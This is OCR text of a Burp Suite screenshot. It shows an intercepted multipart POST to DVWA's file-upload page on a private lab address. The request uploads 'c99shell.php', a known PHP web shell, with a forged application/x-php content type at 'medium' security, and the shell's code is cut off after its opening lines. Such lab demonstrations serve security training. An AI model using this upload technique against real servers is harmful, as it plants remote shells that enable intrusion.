 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.33:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.33
3 Content-Length: 229584
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.33
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ43bwQ9x1ohFPgZr
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.33/DVWA/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=k2s1co4gghm4icclo86fi0657v
14 Connection: close
15
16 ------WebKitFormBoundaryJ43bwQ9x1ohFPgZr
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryJ43bwQ9x1ohFPgZr
21 Content-Disposition: form-data; name="uploaded"; filename="c99shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 /*
26
27
28
29
30
31
32
1
2